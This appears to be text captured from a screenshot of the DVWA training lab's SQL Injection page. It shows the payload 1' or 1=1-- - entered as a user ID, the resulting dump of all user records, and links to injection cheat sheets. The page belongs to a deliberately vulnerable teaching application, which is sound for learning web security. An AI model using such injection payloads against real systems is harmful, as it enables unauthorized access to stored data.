 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1' or 1=1-- - Submit
ID: 1' or 1=1-- -
First name: admin
Surname: admin
ID: 1' or 1=1-- -
First name: Gordon
Surname: Brown
ID: 1' or 1=1-- -
First name: Hack
Surname: Me
ID: 1' or 1=1-- -
First name: Pablo
Surname: Picasso
ID: 1' or 1=1-- -
First name: Bob
Surname: Smith
More Information
• http://www.securiteam.com/securityreviews/5DP0N1P76E.html
• https://en.wikipedia.org/wiki/SQL_injection
• http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
• http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
• https://www.owasp.org/index.php/SQL_Injection
• http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*